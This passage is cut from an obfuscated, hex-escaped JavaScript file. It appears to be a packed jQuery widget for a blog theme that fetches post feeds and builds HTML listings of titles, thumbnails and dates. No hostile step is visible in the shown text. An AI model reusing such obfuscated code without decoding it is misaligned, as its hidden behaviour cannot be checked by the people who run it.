7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x35\x72\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x41\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x43\x5d\x29\x5b\x61\x5b\x37\x44\x5d\x5d\x28\x7b\x37\x7a\x3a\x24\x28\x61\x5b\x37\x64\x5d\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x4e\x5d\x5d\x7d\x2c\x36\x4f\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x42\x3d\x24\x28\x47\x29\x3b\x6a\x20\x32\x53\x3d\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x32\x53\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x2b\x31\x2c\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x29\x3b\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x46\x5d\x2c\x32\x53\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x2b\x31\x2c\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x33\x61\x29\x7b\x6a\x20\x31\x6f\x3d\x33\x61\x28\x61\x5b\x36\x47\x5d\x29\x3b\x6a\x20\x52\x3d\x33\x61\x28\x61\x5b\x36\x52\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x6f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2b\x37\x61\x2b\x61\x5b\x35\x6d\x5d\x2b\x33\x61\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x53\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x6f\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2b\x38\x69\x2b\x61\x5b\x35\x6d\x5d\x2b\x33\x61\x28\x31\x6f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x53\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x54\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x69\x28\x31\x63\x2c\x76\x2c\x31\x6a\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x76\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6a\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x56\x29\x7b\x5a\x28\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x54\x3d\x61\x5b\x37\x42\x5d\x2b\x76\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x72\x5d\x2c\x31\x48\x3d\x30\x3b\x31\x48\x3c\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x48\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x5a\x2b\x2b\x29\x7b\x4b\x28\x61\x5b\x36\x38\x5d\x3d\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x31\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x31\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x64\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x34\x42\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x33\x48\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x33\x4a\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x34\x54\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x35\x67\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x55\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x41\x3d\x32\x69\x5b\x31\x44\x28\x35\x67\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x34\x55\x2b\x61\x5b\x32\x6d\x5d\x2b\x34\x54\x3b\x6a\x20\x52\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x37\x67\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x37\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x57\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x2c\x34\x58\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x2c\x49\x3d\x34\x58\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x73\x3d\x31\x69\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x2c\x31\x78\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x37\x79\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x78\x7d\x51\x7b\x6a\x20\x49\x3d\x61\x5b\x37\x74\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x76\x5d\x2b\x33\x48\x2b\x61\x5b\x32\x4c\x5d\x2b\x33\x48\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x33\x48\x2b\x61\x5b\x37\x77\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x37\x78\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x57\x5d\x2b\x34\x42\x2b\x61\x5b\x32\x59\x5d\x2b\x34\x41\x2b\x61\x5b\x37\x65\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x63\x3d\x24\x28\x47\x29\x2c\x76\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x6a\x3d\x33\x3b\x34\x69\x28\x31\x63\x2c\x76\x2c\x31\x6a\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x5a\x2c\x33\x44\x29\x7b\x31\x6e\x20\x33\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x44\x2c\x33\x44\x2b\x61\x5b\x36\x48\x5d\x2b\x31\x54\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x3b\x6a\x20\x73\x3d\x61\x5b\x37\x63\x5d\x3b\x6a\x20\x6f\x3d\x61\x5b\x36\x54\x5d\x3b\x6a\x20\x75\x3d\x61\x5b\x36\x57\x5d\x3b\x24\x28\x61\x5b\x38\x73\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x73\x2c\x61\x5b\x38\x42\x5d\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x6f\x2c\x61\x5b\x38\x64\x5d\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x4d\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x66\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x67\x7c\x62\x68\x7c\x62\x36\x7c\x62\x69\x7c\x62\x6b\x7c\x62\x6c\x7c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x7c\x62\x74\x7c\x62\x75\x7c\x62\x6a\x7c\x7c\x62\x34\x7c\x7c\x61\x52\x7c\x62\x33\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x46\x7c\x61\x51\x7c\x61\x53\x7c\x38\x48\x7c\x61\x54\x7c\x61\x55\x7c\x38\x47\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x76\x7c\x62\x35\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x59\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x39\x39\x7c\x38\x46\x7c\x62\x5a\x7c\x63\x62\x7c\x39\x33\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x63\x7c\x38\x49\x7c\x62\x58\x7c\x62\x4b\x7c\x62\x57\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x39\x36\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x39\x31\x7c\x62\x79\x7c\x62\x4a\x7c\x62\x4c\x7c\x62\x4d\x7c\x39\x34\x7c\x62\x4e\x7c\x62\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x30\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x39\x32\x7c\x62\x54\x7c\x62\x55\x7c\x61\x44\x7c\x62\x78\x7c\x61\x45\x7c\x61\x63\x7c\x61\x43\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6a\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x77\x7c\x39\x68\x7c\x38\x58\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x4b\x7c\x38\x55\x7c\x38\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x38\x56\x7c\x38\x4a\x7c\x39\x62\x7c\x38\x59\x7c\x39\x49\x7c\x39\x69\x7c\x39\x4b\x7c\x39\x4a\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x64\x7c\x61\x70\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x71\x7c\x61\x62\x7c\x39\x59\x7c\x61\x61\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x57\x7c\x39\x4c\x7c\x39\x58\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x63\x6f\x7c\x62\x56\x7c\x63\x71\x7c\x64\x48\x7c\x65\x48\x7c\x65\x47\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x46\x7c\x65\x52\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x39\x35\x7c\x65\x53\x7c\x65\x44\x7c\x66\x36\x7c\x65\x71\x7c\x65\x43\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68\x7c\x65\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x6c\x7c\x65\x6d\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x64\x7c\x65\x70\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x66\x35\x7c\x65\x45\x7c\x66\x37\x7c\x66\x74\x7c\x66\x4c\x7c\x66\x50\x7c\x66\x43\x7c\x66\x57\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x47\x7c\x66\x41\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x42\x7c\x66\x4d\x7c\x39\x38\x7c\x66\x4f\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x6c\x7c\x39\x37\x7c\x66\x39\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x7a\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x38\x7c\x66\x6b\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x66\x71\x7c\x66\x72\x7c\x66\x73\x7c\x66\x76\x7c\x66\x77\x7c\x66\x75\x7c\x65\x49\x7c\x65\x63\x7c\x64\x6a\x7c\x65\x61\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x64\x67\x7c\x64\x35\x7c\x63\x51\x7c\x66\x78\x7c\x63\x44\x7c\x63\x50\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63\x72\x7c\x63\x43\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x64\x68\x7c\x63\x52\x7c\x64\x69\x7c\x64\x4b\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x50\x7c\x65\x62\x7c\x64\x51\x7c\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64\x55\x7c\x64\x56\x7c\x64\x57\x7c\x64\x4c\x7c\x64\x58\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x65\x39\x7c\x64\x59\x7c\x64\x4a\x7c\x64\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x49\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\